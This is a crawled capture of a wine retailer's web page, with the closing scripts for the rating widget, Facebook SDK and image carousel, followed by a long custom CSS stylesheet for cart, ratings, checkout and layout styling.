$('.star2').raty({ readOnly: true, score: 2 });
$('.star3').raty({ readOnly: true, score: 3 });
$('.star4').raty({ readOnly: true, score: 4 });
$('.star5').raty({ readOnly: true, score: 5 });
$('.star0').raty({ readOnly: true, score: 0 });
$('#staraverage').raty({ readOnly: true, score: int_rating_average });
});
</script>
<script type="text/javascript">
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js##xfbml=1&appId=#trim(g_fb_app_id)#";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
$( 'p:empty' ).remove();
</script>
<script src="/include/v2/js/slick.min.js"></script>
<script type="text/javascript">
$(function() {
$('.bottle-picture-frame-listing').slick({
infinite: false,
dots: false
/*appendDots: '.product__images-dots'*/
});
});
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.hoteiwines.com/templates/hotei/assets/css/custom.css
body_size: 85131
content:
.loginRetail{
	font-size: 0.75em!important;
	color: #5a5b63!important; 
}
.inventory_status_4,
.inventory_status_3,
.inventory_status_2{
    font-size: 0.813em;
    color: #C3492E;
    height: 38px;
    line-height: 38px;
    background: #fff;
    display: inline-block;
    padding: 0 10px;
    vertical-align: text-top;
	text-decoration:none!important;
	width:99%;
	text-align: center;
	border: 2px solid #c3492f;
    border-radius: 5px;
	font-weight: 600;
	font-family: Georgia, "Times New Roman", Times, serif;
}
.errorMessage, .noty_text{
	/*display:table-cell!important;*/
	text-decoration:none!important;	
}
#noty_top_layout_container{
	width:100%!important;
	left: 0%!important;
}

.success-msg-block {
    font-size: 0.750em;
    color: #83ae26;
    background: #f5f9ee url(http://www.hoteiwines.com/images/icon_success.png) no-repeat 10px 50%;
    border: 3px solid #e6efd4;
    padding: 0 10px 0 38px;
    margin: 0 0 10px;
    display: block;
    clear: both;
}
.success-msg-block li {
    color: #83ae26;
    line-height: 23px;
}
.error_msg{
	/*padding-top: 0.5rem;*/
	color:#F00 !important;
}
.select-wrapper{
	overflow: hidden;
	height:2.4375rem;
    margin: 0 0 1rem;
}
.my_account .select-wrapper{
	/*height: auto !important;*/
}

input.error-msg, select.error-msg{
	color: #0a0a0a !important;
}
.str_birth_date_error {
    padding-top: 0 !important;
}
.goto ul{
	display: inline-flex;
    list-style-type: none;
}
.goto ul li{
	margin-right:33%;
}
table tr td b{
	color: #5a5b63;
}

.other span{
	text-decoration: none!important;
	margin-right: 2%!important;
	display: inline!important;
}
.other{
	margin-top: 4%;
}
#success {
	font-size: 0.813em;
	font-weight: 600;
	color: #508800;
	border: 2px solid  #cce290;
	background: #dbfba7;
	padding: 10px;
	margin: 10px 0; 
	display: block;
	clear: both;
	opacity: .99;
	}
.error-msg-block ul,
.success-msg-block ul {
	list-style: outside none none;
	margin-left: 0;
	margin-bottom: 0;
}
 .wineRatings li {
	list-style-type: none;
}
	
.wineRatings .ratingProvider, .wineRatings .ratingScore {
	display: inline-block;
	border: 1px solid #AF294F;
	margin: 0;
	padding: 0;
	width: 28px;
	text-align: center;
	font-weight: 400;
	font-size: 12px;
}
.wineRatings .ratingScore {
	border-left: none;
	background: #ffffff;
	color: #292b2d;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	
}
.wineRatings .ratingProvider{
	color: #fff;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	/*background: #aa1010;*/
	background: #AF294F;
	border-right: none;
}
.icon .wineRatings{
	display:inline-block;
	margin-left: 10px;
}
.icon .wineRatings .ratingProvider, .icon .wineRatings .ratingScore {
	padding: 2px!important;
 }
.notice{
	text-decoration:none!important;
	line-height: 100%;
    margin-top: 8px;
    text-align: right;
    display: inline-block;
    
    padding: 3px 6px;
    margin-bottom: 15px;
	/*text-align: right;*/
	float:right;
    display: block;
    color: #c3492f;
    border: 2px solid #c3492f;
}
@media only screen and (max-width: 40em){
	.notice{
			float:none!important;
			text-align:center!important;
	}
	.detail-link{
		width:20%;
	}
}
.goto .active{
   font-weight: bold;
}
.legal_err {
    padding-left: 35%;
}
h4.option_mid{
	padding-top: 40px;
}
.ord_select{
	/*height: auto !important;	*/
	min-height: 2.4375rem;
}
.payment_end{
	margin-bottom:  1rem;
}
#errorExpiry{
	display: none;
}
.error {
	font-size: 0.813em;
	font-weight: 600;
	color: #c40000;
	border: 2px solid  #faabab;
	background: #ffd4d4;
	padding: 10px;
	margin: 10px 0; 
	display: block;
	clear: both;
	}
.error li + li,
.error li ul {
	padding-top: 5px;
	}
#success {
	font-size: 0.813em;
	font-weight: 600;
	color: #508800;
	border: 2px solid  #cce290;
	background: #dbfba7;
	padding: 10px;
	margin: 10px 0; 
	display: block;
	clear: both;
}
._right{
	float:right;
}
.button-add-to-cart-wrapper select{
	width: 18%;
    height: 44px;
    float: left;
    border: 1px solid #ceced1;
    box-shadow: none;
    background: #f4f4f4;
    color: #584F4F;
    font: 0.875em;
    outline: 0;
    text-align: center;
}
#longRelatedWines  .button-add-to-cart-wrapper select{
	width: 21%;
}
#longRelatedWines  .button-add-to-cart-wrapper-select .button{
	width: 79%!important;
}
.pagination_nav .small-2{
   white-space: nowrap;
}
#product_list_id .notice{
	float:right;
	margin-right:11px;
}

.search-results-wrapper section .product-list-block__sale-mark{
	font-size: 1.5em;	
}
.price_{
	display:block;
		
}
section .showRatingLegend {
	float: left; 
}
section .showRatingLegend span {
	font-size: 11px!important;
	width: 28px;
	height: 16px;
	line-height: 6px; 
}
section .ratings_text {
	text-transform: none;
	font-weight: 400;
	font-size: 0.9em;
	line-height: initial; 
}
section .product-list-block__sale-mark {
	float: left;
	margin-right: 10px;
	font-size: 0.5em;
	text-transform: uppercase; 
}
section .product-list-block__normally-priced {
	display: block;
	width: 100%;
	margin: 20px 0;
	text-decoration: line-through; 
}
section .product-list-block__sale-price {
	font-size: 0.8em;
	font-weight: lighter;
	text-transform: uppercase;
}
section .price {
	text-align: auto; 
}
section button {
	padding: 0.7rem;
	height: auto; 
}
.icon-sale{
   font-size: 25px!important;
}
.top_page_wrapper section p.autoCutB{
	    margin: 8px 7px 7px 7px!important;
}
.top-item-block--high-height{
	min-height: 520px!important;
}
.newsletter-block h3{
	padding-bottom: 9px;
	padding-top: 9px;
}
label {
    font: 100% Verdana, Geneva, sans-serif;
    color: #6b6156;
}
@media screen and (min-width: 40em){
.grid.medium-3 {
	 /*width: 44.669%;*/
	 width: 31%;
	 
	}
.grid.medium-6 {
	
	/*width: 92.1%;*/
	width:65%;
	
	}
.grid.medium-9 {
	
	/*width: 92.1%;*/
	width:99.5%;

	}
 .grid.medium-12 {
   /* width: 92.1%;*/
   width:99.5%;
 }	
}


@media screen and (min-width: 64em) and (min-width: 64.0625em) {
.grid.large-3 {
    /*width: 22.223%;*/
	width: 23.199%
  }
  .grid.large-6 {
   
	/*width: 46.760%;*/
	width: 48.611%;
	
  }
  .grid.large-9 {
    /*width: 71.2967%;*/
	width: 74.2%;
 }
 .grid.large-12 {
    /*width: 95.834%;*/
	width: 100%
 }
 

}



.blogImage{
  
}
.imageBottom, .imageTop{
	padding: 0px 10px!important;
	 margin: 0 auto;
	display:block;
	 max-height: 136px;
	
}
.pTop{
	height: 44px!important;	
	margin: 0px 10px!important;
	float:none!important;
}
.pBottom{
	padding-left: 10px;
	margin: 0px 10px!important;
}

/*
p.pTop:before {
    background: #fff;
    width: 18px;
    bottom: 2px;
    position: absolute;
    right: 0px;
    content: '...';
}
*/

/* styles for '...' */ 
.block-with-text-banner {
  /* hide text if it more than N lines  */
  overflow: hidden;
  /* for set '...' in absolute position */
  position: relative; 
  /* use this value to count block height */
  line-height: 1.3em;
  /* max-height = line-height (1.2) * lines max number (3) */
  max-height: 2.5em; 
  /* fix problem when last visible word doesn't adjoin right side  */
  text-align: justify;  
  /* place for '...' */
  margin-right: -1em;
  padding-right: 1em;
}
/* create the ... */
.block-with-text-banner:before {
  /* points in the end */
  content: ''!important;
  /* absolute position */
  position: absolute;
  /* set position to right bottom corner of block */
  right: 0;
  bottom: 0;
}
/* hide ... if we have text, which is less than or equal to max lines */
.block-with-text-banner:after {
  /* points in the end */
  content: '';
  /* absolute position */
  position: absolute;
  /* set position to right bottom corner of text */
  right: 0;
  /* set width and height */
  width: 1em;
  height: 1em;
  margin-top: 0.2em;
  /* bg color = bg color under block */
  background: white;
}

.block-with-text-blog {
  /* hide text if it more than N lines  */
  overflow: hidden;
  /* for set '...' in absolute position */
  position: relative; 
  /* use this value to count block height */
  line-height: 1.3em;
  /* max-height = line-height (1.2) * lines max number (3) */
  max-height: 15.5em; 
  /* fix problem when last visible word doesn't adjoin right side  */
  text-align: justify;  
  /* place for '...' */
  margin-right: -1em;
  padding-right: .6em;
  
  
  margin: 10px 5px 10px 10px!important;
  
}
/* create the ... */
.block-with-text-blog:before {
  /* points in the end */
  content: ''!important;
  /* absolute position */
  position: absolute;
  /* set position to right bottom corner of block */
  right: 0;
  bottom: 0;
}
/* hide ... if we have text, which is less than or equal to max lines */
.block-with-text-blog:after {
  /* points in the end */
  content: '';
  /* absolute position */
  position: absolute;
  /* set position to right bottom corner of text */
  right: 0;
  /* set width and height */
  width: 1em;
  height: 1em;
  margin-top: 0.2em;
  /* bg color = bg color under block */
  background: white;
}

.block-with-text-html div{
  /* hide text if it more than N lines  */
  /*overflow: hidden;*/
  /* for set '...' in absolute position */
  position: relative; 
  /* use this value to count block height */
  line-height: 1.3em;
  /* max-height = line-height (1.2) * lines max number (3) */
  max-height: 15.5em; 
  /* fix problem when last visible word doesn't adjoin right side  */
  text-align: justify;  
  /* place for '...' */
  margin-right: -1em;
  /*padding-right: .6em;*/
  
  
  margin: 10px 5px 10px 10px!important;
  
}
/* create the ... */
.block-with-text-blog-html div:before {
  /* points in the end */
  content: ''!important;
  /* absolute position */
  position: absolute;
  /* set position to right bottom corner of block */
  right: 0;
  bottom: 0;
}
/* hide ... if we have text, which is less than or equal to max lines */
.block-with-text-blog-html div:after {
  /* points in the end */
  content: '';
  /* absolute position */
  position: absolute;
  /* set position to right bottom corner of text */
  right: 0;
  /* set width and height */
  width: 1em;
  height: 1em;
  margin-top: 0.2em;
  /* bg color = bg color under block */
  background: white;
}

.block-with-text-html.one_three div,.block-with-text-html.two_three div,.block-with-text-html.three_three div,.block-with-text-html.four_three div{
  	  /*margin: 0px 0px 10px 10px!important;*/
	  margin: 0px 0px 1px 1px!important;
	  max-height: 48.7em!important;
}
.block-with-text-html.one_three,.block-with-text-html.two_three,.block-with-text-html.three_three,.block-with-text-html.four_three{
	height: 790px;
	max-height: 790px;
}
.block-with-text-html.one_two div,.block-with-text-html.two_two div,.block-with-text-html.three_two div,.block-with-text-html.four_two div{
	 /*margin: 0px 0px 10px 10px!important;*/
	 max-height: 31.5em!important;	
}
.block-with-text-html.four_two div{
	/*margin: 5px 2px 2px 3px!important;*/
    margin: 4px 0px 0px 3px!important;
	overflow-y: hidden;
}

.block-with-text-html.one_two,.block-with-text-html.two_two,.block-with-text-html.three_two,.block-with-text-html.four_two{
	height: 520px;
	max-height: 520px;
}
.block-with-text-html.one_one div,.block-with-text-html.two_one div, .block-with-text-html.three_one div,.block-with-text-html.four_one div{
	  margin: 0px 0px 10px 10px!important;
	  max-height: 13.9em!important;	
}
.block-with-text-html.one_one,.block-with-text-html.two_one,.block-with-text-html.three_one,.block-with-text-html.four_one{
	  height: 250px;
	  max-height: 250px;
}




/*
.grid:after {
  content: '';
  display: block;
  clear: both;
}

*/



.best-wine-set-deal h3 a{
	    padding: 0px 10px;
}
.icon-sale, .icon-thumbsup, .icon-sun, .icon-noSO2, icon-leaf{
	font-size: 15px!important;
}
.top-item-block__motifs{
	text-align:center;
	font-size: 23px !important;
		
}
 .newsImage{
    max-height: 170px;
 }
 .showRatingLegend_wrapper{
	width: 58px;

}


/*** CONTACT ***/
.contact h1 {
    padding: 0;
}

.contact aside {
    margin: 20px 0;
}


/*Winery Details */
.new,.saleProd {
    background: #000 none repeat scroll 0 0;
	color: #fff;
    float: left;
    font-weight: 500;
    margin: 5px 10px 0 0;
    padding: 0 10px;
    text-transform: uppercase;
    vertical-align: text-top;
	line-height: 21px;
	font-size: 0.813em;
}
section.html{
   /* overflow-y: hidden;*/
}

#forgot_password_module{
	display: none;
}
#mailing_list_success{
   margin-top: -232px;
    margin-right: -3px;
    width: 100%;
}

#mailing_list_success .error {
  z-index: 99999999;
  opacity: .99999;


}

#fancybox-wrap {
    box-sizing: content-box !important;
}

.wine_details .product-detail-wrapper > div.columns .new,
.search-result-list .new {
    position: absolute;
    background: url(../img/tags.gif)no-repeat;
    width: 42px;
    height: 21px;
    text-indent: -9999px;
    margin: 5px 0 0px 0;
}
.search-result-list .new + h3 {
    margin-left: 60px;
}

.wine_details .product-detail-wrapper > div.columns .new{
    margin: 5px 10px 0px 15px !important;
}

.total_span span{
	color: #b1294f;
    font-weight: 900 !important;
}
table#tbl_cart input[type="number"]{
  width: 55px;	
  background:#fff;
}
.top-page-blog-post a{
    padding: 1px 10px 7px 10px!important;
}

.total td.green {
    color: #7caa19;
    font-weight: normal;
	text-align: left;
}

.green b {
    color: #7caa19;
}

.total td.red {
    color: #d63434;
    font-weight: normal;
	text-align: left;
}

.red b {
    color: #d63434;
}

#tbl_cart ol.bottles li span{
	background: url("../img/cart_bottles.png") no-repeat scroll 0 0;
	text-align: left;
    width: 11px;
	display: inline-block;
	text-indent: -99999px;
}

#tbl_cart ol.bottles li.red span{
	background-position: -11px 0;
}

#tbl_cart ol.bottles li.green span{
	background-position: -22px 0;
}

#tbl_cart ol.bottles li{
	float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.showBorder{
    box-shadow: inset 0 0 0 1px #aaaaaa;
}

#confirmBox > p {
    margin: 0;
}

#confirmBox > h1 {
    margin: 0;
}

#confirmButtons > .button__red.button{
	margin-right: 30px;
}

.range{
	padding: 10px 0;
}

#int_price_range{
	float: right;
	width: 100%;
}
.memberprice {
	font-size: .875em!important;
	text-decoration: none!important;
	color: #5a5b63!important;
}
.member_price{
	text-decoration: none!important;
}

.event-details-wrapper .regist-aside form.frm_event_register input {
    height: auto !important;
}
#map {
	width: 100%;
	height: 420px;
	margin-bottom: 40px;
	}
#map .links {
	padding-top: 5px;
	display: inline-block;
	}
#map .links i {
	padding-right: 6px;
	}
#map .links a:hover i {
	text-decoration: none;
	}

.event-list-wrapper section img{
	max-height: none !important;
	margin-bottom: 10px;
	width: 100%;
}

.location-list{
 height: 220px; 
 border-bottom: 1px solid #ceced1;
 padding-top:30px;
 
}
.search-results-wrapper section .showRatingLegend {
	margin-right: 2px;
	margin-top:4px;
}
.search-results-wrapper section .ratings_text {
	width: 34%;
	margin-top:5px;	
}
div.space {
		height:54px;
}
.itemfsale a img{
	max-height:335px;
}
.top_page_selection_block h4{
	/*margin: -3px -3px 9px -3px;*/
    margin-bottom: 8px;
	padding: 6px 10px;
}
.top_page_selection_block{
	/*border-radius: 10px 10px 0px 0px;*/
	
}

.top_page_wrapper section a:hover i,.wine-set-post .sub_section a:hover i,.itemfsale .sub_section a:hover i{
	text-decoration:none!important;

	
}
.itemfsale .sub_section a i,.itemfsale .sub_section a i:hover{
	color: #A1CEC5:
}
.newsletter-block h3{
	
	color: #fff!important;
	font-size: 18px!important;
}
.search-engine-wrapper{
	background: #f9f8f6;
}
fieldset .form-actions{
	/*background: #e3e3e3;*/
}
#showForgotPassword{
	
	white-space: nowrap;
}
label.middle{
	font-weight: 700;
}
b.big{
	color: #6b6156;
    padding-bottom: 16px;
	padding-top:10px;
    line-height: 100%;
}

.order-confirmation-wrapper form > table{
	background: #faf8f6;
	border: 5px solid #FAF8F6;
}
#frm_confirm_order .items-info td{
    padding: 15px 20px;
}
.order-confirmation-wrapper table td span{
    line-height: 143%;
}
.order-confirmation-wrapper table td {
	padding: 10px 20px;
}


#frm_confirm_order .items-info .item-price,#frm_confirm_order .items-info .total-items-price{
	/*color: #9e003f;*/
}
#frm_confirm_order .subtotal td:nth-child(3) span:nth-child(1),#frm_confirm_order .subtotal td:nth-child(3) span:nth-child(3),#frm_confirm_order .subtotal td:nth-child(3) span:nth-child(2){
	/*color: #9e003f;*/
	line-height: 170%;
}
#frm_confirm_order .subtotal td span:nth-child(1){
    font-weight: 800;
}
#frm_confirm_order .item-price,#frm_confirm_order .total-items-price,#frm_confirm_order .subtotal,#frm_confirm_order .total{
	text-align:right;
}
.account-nav-menu{
    color: #1a72a4!important;
    font: 1.125em Verdana, Geneva, sans-serif;
    line-height: 100%;
}
.account-nav-menu:hover{
	text-decoration: none;
}
.account-nav-menu__active {
    font-weight: bold;
}
.link__dark{
	text-decoration: none;
}
label.middle {
    font-weight: 500;
}
.order_header{
	font: 1.050em Verdana, Geneva, sans-serif;
    font-weight: 700;
    color: #6b6156;
    padding-bottom: 16px;
    display: block;
    line-height: 100%;
}
.wrapper-order-history-details .detail-link{
	font-weight: 700;
}
.order-history-table tr:nth-child(1) td:nth-child(4),.order-history-table tr:nth-child(2) td{
	/*color: #9e003f;*/
}
.back_to_list{
    font: 0.875em droid-serif-n7, droid-serif, Georgia,"Times New Roman",Times,serif;
    font-weight: 700;
}
.blog h2{
    padding-bottom: 8px;
	font-size: 1.500em;
    font-weight: 500;
    color: #6b6156;
}
#frm_product_search .search-buttons-section{
	background: #f9f8f6;
	margin-bottom: 5px;
}

@media screen and (min-width: 64.0625em) and (min-width: 64em){
 .wine-set-post .sub_section a{
    overflow: hidden;
    text-overflow: ellipsis;
    width: 225px;
    white-space: nowrap;
  }
}    
.mobile-user-nav .top-user-bar .row ul .cart-menu ul .cart-items-sum a{
    float: none;
}
.top_page_selection_block{
	/*border: 3px double #f0f0f0 !important;*/
    /* background: url(../img/bg_w_skltn.png); */
    margin-bottom: 20px;
    background: #fff;
	border: 2px solid #aaaaaa !important
}
.thumbnail {
	border: none;
}
.wrapper .aside span{
	text-decoration: none;
}
.order-status-row b{
	font-weight: 600;
}
.search-input__vertical-center p{
    font-weight: 600;
}
button.button__grey.search-input__vertical-center:hover{
	background: #646363;
}
.top_page_wrapper section a:hover{
	text-decoration:none;
}
.top_page_wrapper section h3{
	text-align: left!important;
}
.top_page_wrapper section h2{
    color: #363636;
	padding: 10px 10px 0px 10px;
    font-size: 1.275rem;
}
}
.best-wine-set-deal h3{
    padding-left: 21px;
    padding-top: 3px;
    font-weight: 500!important; 	
}
.best-wine-set-deal hr{
	margin: .1rem auto;
}	

.top_page_wrapper section span.categories{
	display: block;
}
h1#heading_title{
	padding-bottom: 0px;
}
.wrapper .aside h4{
	margin-top: 8px;
}
.cart-menu ul{
	-webkit-box-shadow: 0px 7px 10px rgba(0, 0, 0, 0.1), 3px 4px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 7px 10px rgba(0, 0, 0, 0.1), 3px 4px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 7px 10px rgba(0, 0, 0, 0.1), 3px 4px 5px rgba(0, 0, 0, 0.1);
}
div#blog_list_id .block-inline-list h3{
	min-height: 0px!important;
	height: 20px!important;
}
.wrapper-mrg {
    margin: 5% 2%
}
section .price::first-letter{
	font-size: 60%;	
	vertical-align: text-top;
    padding-right: 5px;
}

header .header-social-link{
	border-left:none;
    margin: 0;
	display: inline-block;
	border-bottom-left-radius: 10px;
	background: #1a72a4;
	font-size: 0.888em;
	margin-top: 0 !important;
	float: none;
	height: 43px;
	margin-right: -10px;
    width: auto;
    padding-right: 20px;
}
header .header-social-link li{
	display: inline-block;
}
section tbody td{
	padding: .01em;
}
.top-page-price{
	color: #363636;
    font-weight: 500;	
}
.top_page_wrapper section span{
	font-size: .7em;
}
.row {
    max-width: 65rem!important;
}	
.sticky{
	left: 0px!important;	
}
header .header-social-link .header-social-link__block i{
	color: #fff;		
}
.frontpage .wrapper-mrg {
	margin: 5% 0%;
}	
.wrapper-mrg {
    margin: 2% 0%;
}
st_nav .pagination_nav ul li a {
    padding: 0px 1px 0px 1px;
}
.row.items_list_nav{
    padding: 10px 0px;
}
.row.items_list_nav:nth-child(1){
	border-bottom: 1px dotted #b7b7b7;
}
.row.items_list_nav:last-child{
	border-top: 1px dotted #b7b7b7;
}	
select{
	font-size: 80%;
}	

@media screen and (min-width: 40em){
.listrefine .column, .listrefine .columns {
    padding-left: 0.2375rem!important;
    padding-right: 0.2375rem!important;
	}
	/*refine search */
	.refineSearchContent{
		margin-top:30px;
	}
	.items_list_nav form{
		margin-top:20px;
	}	
	/* wine set list */
	.wine-set-wrapper{
		margin-top:45px;
	}
	.wine-set-wrapper .items_list_nav div:nth-child(1){
	    margin-bottom: 10px;
	}
	/* cart index */
	form .page-header{
		margin-top: 40px;
	}
	/* checkout sign in */
	aside nav{
		margin-top: 30px;
	}
	/* news list */
	.news_events .wrapper-mrg{
		margin-top: 40px;
	}
	/* events list */
	.event-list-wrapper{
		margin-top: 40px;
	}
	/* page */
	.page .wrapper-mrg{
		margin-top: 45px!important;
	}
	/*contact page*/
	.contact .wrapper-mrg{
		margin-top: 35px!important
	}
	/* advanched search */
	.advanced_search .wrapper-mrg{
		margin-top: 40px;
	}
	/*appellation page */
	.winery-region-wrapper{
		margin-top: 40px;
	}
	/* winery details */
	.winery-details-wrapper{
		margin-top: 40px;
		margin-bottom: 100px;
	}
	/* wineset details */
	.mixed_cases_details ul.wine-menu ul{
		/*margin-top:45px;	*/
	}
	/* winery listing */
	.winery-list-wrapper{
	    margin-top: 40px;
	}
	/* wines details */
	
	.product-detail-wrapper{
		margin-top: 45px;
	}
	ul.wine-menu ul{
		/*margin-top: 45px;*/
	}
	#frm_product_search .search-option-check-block label, .reviewSearch label{
		font-size: 14px;
	}
	/*sign up */
	.checkout .signup-wrapper{
		margin-top: 40px;
	}
	/*sign in */
	.checkout.login .wrapper-mrg{
		margin-top: 40px;
	}
	#frm_address_book .form-actions div:nth-child(2){
		margin-left: 0%!;
		float: none!important;
	} 
    
	
}
@media only screen and (max-width: 40em){
	.search-engine-wrapper div:nth-child(8) div:nth-child(2) div:nth-child(2) label{
        margin-left: 14px;
	}
	.ui-slider{
		width: 97px!important;
	}
	/*For owl-carousel mobile to remove extra space in the bottom */
	.block-with-text-html.four_two > div{
		height:auto!important;
	    min-height: 200px!important;
	}
	/* END */
	.block-with-text-html.four_two{
		height:auto!important;
	}
	.top-item-block--news-height > a img{
		width:auto!important;
		margin:auto!important;
	}
	.top-item-block--news-height{
		min-height: auto!important;
	}
	#slidingTopTriggerMobile{
		padding-right: 20px;
	}
	.winery-details-aside-img{
		margin-bottom: 30px;
	}
}

@media screen and (min-width: 64em) and (min-width: 64.0625em) {
	/* refine search */
	.refineSearchContent{
		margin-top:0px;
	}
	.items_list_nav form{
		margin-top:0px;
	}
	.items_list_nav div:nth-child(1){
	    margin-bottom: 0px;
	}
	
	/* wine set */
	.wine-set-wrapper .items_list_nav div:nth-child(1){
	    margin-bottom: 0px;
	}
	/* cart index */
	form .page-header{
		margin-top: 0px;
	}
	/* checkout sign in */
	aside nav{
		margin-top: 0px;
	}
	/* news list */
	.news_events .wrapper-mrg{
		margin-top: 30px;
	}
	/* events list */
	.event-list-wrapper{
		margin-top: 0px;	
	}
	/* page */
	.page .wrapper-mrg{
		margin-top: 30px;
	}
	/*contact page*/
	.contact .wrapper-mrg{
		margin-top: 30px
	}
	/* advanched search */
	.advanced_search .wrapper-mrg{
		margin-top: 30px;
		
	}
	/*appellation page */
	.winery-region-wrapper{
		margin-top: 0px;
		
	}
	/* winery details */
	.winery-details-wrapper{
		margin-top: 0px;
	}
	/*mixed cases details */
	.mixed_cases_details ul.wine-menu ul{
		margin-top: 0px;	
	}
	/* winery listing*/
	.winery-list-wrapper{
	    margin-top: 0px;
	}
	/* wines details */
	
	.product-detail-wrapper{
		margin-top: 0px;
	}
	ul.wine-menu ul{
		margin-top: 0px;
	}
	#frm_product_search .search-option-check-block label,.reviewSearch label{
		font-size: 14px;
	}
	/*sign up */
	.checkout .signup-wrapper{
		margin-top: 0px;
	}
	/*sign in */
	.checkout.login .wrapper-mrg{
		margin-top: 30px;
	}
	#frm_address_book .form-actions div:nth-child(2){
		margin-left: 49%;
		float: none!important;
	}
    
	
	
}	
	

.button{
	text-transform: capitalize;
}
fieldset form input[type="text"],fieldset form input[type="password"],fieldset form input[type="number"], fieldset form select{
	background: #fff!important;
}
fieldset form a{
	text-transform:capitalize;
}
.button__red{
	text-transform: uppercase;
}
.button__btm-mrg{
	background: #a29062;
}
.button__btm-mrg:hover{
	background: #a29062;
}
.cart-menu ul li.cart-items span, .cart-menu ul li.cart-items a, .cart-menu ul li.cart-items b{
	float: none;
	color: #363636;
}
li.cart-items-sum div.columns {
    text-align: center;
}
li.cart-items-sum div.columns > a {
    float: none;
    margin: 0 auto;
    width: auto;
    text-align: center;
}
li.cart-items-sum div.columns
.cart-menu ul li.cart-items {
    height: auto;
    padding-left: 0;
    border-bottom: 1px solid #cde0eb;
}
.cart-menu ul li.cart-items b{
    font-family: Verdana, Geneva, sans-serif;
	font-weight: 600;
	float: none !important;
    display: table-cell;
    color: #1a72a4;
}
.cart-menu ul li.cart-items span{
    font-family: Verdana, Geneva, sans-serif;
	padding-left: 0.9375rem; /*changed 30px*/
    display: table-cell;
    color: #1a72a4;
}
.cart-menu ul li.cart-items a{
    font-family: Verdana, Geneva, sans-serif;
	font-weight: 500;
	color: #1a72a4!important;
	padding-left: 0 !important; /*30px*/
}
/*header ul.align-right li:nth-child(2):not(.cart-items), header ul.align-right li:nth-child(3):not(.cart-items),header ul.align-right li:nth-child(3):not(.cart-items-sum){
	border-left: 1px solid #000;
}
*/
#slidingTopTriggerMobile,
#slidingTopTrigger{
	background: #1a72a4;
}
.cart-menu a{
	background: #fff; 
}
#tote-bag .cart-items{
    padding-left: 0;
    height: auto !important;
    border-bottom: 1px solid #cde0eb;
	background: #fff !important;
    margin-left: 3px;
    margin-right: 3px;
}
.cart-menu ul li.cart-items p{
	padding-top: 0px;
    display: table;
    line-height: 1;
	margin-bottom: 0;
}
.checkout-section breadcrumbs.show-for-large li{border-bottom: 1px solid #b72e4b;}
header .header-social-link .header-social-link__block i{
	font-size: 20px;
}
header .header-social-link .header-social-link__block .header-social-link__block--facebook {
    background: #f8f4f1;
}
.top_page_wrapper section img{
    /*width: 100%;*/
}
.top_page_wrapper section.best-wine-set-deal  img{
	/*width: 100%;*/
}


.description-header{
	color: #a29061;
    border-bottom: 1px solid #a29061;
    display: block;
    width: 650px!important;
    background: url(../img/img_winery_ldetail_label.gif) bottom left no-repeat;
	
}
.display_options .select-wrapper{
	margin-left: 10px;
}
.mobile-user-nav  .cart-menu ul li.cart-items b{
	margin-top: 2px;
}
.mobile-user-nav .top-user-bar .row ul .cart-menu ul li p{
	padding: 2% 0;
}
.mobile-user-nav .top-user-bar .row ul .cart-menu ul li.cart-items-sum p{
	padding: 0;
	text-align: right;
	margin-bottom: 15px;
}
/*.wdBorder{
	border-left: 1px solid #000;
}*/
.order-options-section fieldset form h4{
	color: #363636;
}
.order-options-section fieldset{
    background: #f2efea url(../img/bg_box.gif) repeat;
    border: 5px solid #FAF8F6;
    padding: 0;
}
.wine-set-post .sub_section:hover a i{
	color: #fff;	
}
.top_page_wrapper section a{
	color: #b72e4b;
}
.winery-region-wrapper h2{
    background: #fff;
	color: #6b6156;
	border-bottom: 1px solid #d8d8d8;
	font-size: 1.5em;
	font-weight: normal;
    padding-left: 0;
}
.winery-region-wrapper h2 a{
	color: #363636;
}
.winery-region-wrapper section h3 a{
    color: #1a72a4;
    font-size: 100%;
}
.winery-region-wrapper section h3 a:hover{
	color:inherit!important;

}
.winery-details-wrapper section h3 a{
	font-size: 1.1em!important;
	
}
.page .wrapper-mrg {
    margin: 2% 2%;
}
.event-details-wrapper .regist-aside{
	background: fff;
}
.event-details-wrapper input{
    background-color: fff!important;
}	
.top_page_wrapper section img{
	margin-bottom: -1px;
}
a#slidingTopTrigger:hover{
	background: none;
	cursor: default;
}
.cart-menu ul li.cart-items-sum p{	
    color: #c3492f;
    line-height: 100%;
    font-size: 15px;
}
.cart-menu ul li.cart-items-sum p span{
    font-family: Verdana, Geneva, sans-serif;
	font-size: 1.125em;
	text-align: right;
	margin-right: 0;
	white-space: nowrap;
    font-weight: 600;
}
.mobile-user-nav .cart-menu ul li.cart-items-sum p span{
    display: inline-block;	
	width: auto !important;
    padding: 0 7% 0 20px;
}
.cart-menu ul li.cart-items-sum a{
	margin-bottom: 30px;
	padding: 0 !important;
}
#noty_top_layout_container li {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    border: 2px solid #cce290 !important;
    background: #dbfba7 !important;
}
#noty_top_layout_container .noty_text {
    font-size: 14px;
    font-weight: 600 !important;
    color: #508800 !important;
}
table#tbl_cart .actions button,#frm_shopping_cart .page-header a button,table#tbl_cart .subtotal button{
	font-family: Verdana, Geneva, sans-serif;
	font-weight: 500;
	font-size: 15px;
    height: 38px;
    line-height: 24px;
	text-transform: uppercase;
    border-radius: 5px;
}
table#tbl_cart .actions td div:last-child,
table#tbl_cart tr.subtotal td:first-child{
    padding-top: 0 !important;
}
table#tbl_cart .subtotal .discount_message {
    height: 38px;
    padding: 0 15px;
    white-space: nowrap;
    line-height: 38px;
}
table#tbl_cart .subtotal .discount_message p {
    line-height: 38px;
}
.page-header a button{
	margin-top: 10px;
	margin-bottom: 0;
}
table#tbl_cart thead tr th{
	font-weight: 500;
}
.search-option-filter .accordion-item .accordion-title{
	font-weight: 700;
	border-bottom: 1px solid #b7b7b7!important;
}
.accordion-title:hover, .accordion-title:focus{
	background-color: #eee!important;
}
.wrapper .aside .block{
	background: none;
	font-size: 1.25rem;
}
.wrapper .aside a{
	color: #363636;
